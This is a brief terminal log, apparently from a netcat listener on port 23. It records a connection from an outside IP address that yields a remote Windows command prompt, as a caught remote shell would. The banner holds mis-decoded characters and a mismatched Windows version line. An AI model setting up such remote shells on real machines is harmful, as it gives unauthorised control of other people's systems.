 Listening on [0.0.0.0] (family 0, port 23)
Connection from [121.32.129.132] port 23 [tcp/telnet] accepted (family 2, sport
7173)
Microsoft Windows XP [�汾 6.1.7601]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
D:\>